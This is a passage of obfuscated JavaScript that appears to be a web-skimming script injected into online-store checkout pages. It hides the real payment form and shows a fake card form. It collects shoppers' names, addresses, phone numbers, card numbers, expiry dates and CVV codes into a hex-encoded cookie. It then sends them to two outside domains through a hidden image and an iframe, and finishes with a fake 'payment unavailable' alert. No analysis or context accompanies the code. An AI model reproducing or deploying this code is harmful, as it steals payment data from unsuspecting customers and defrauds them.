_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var 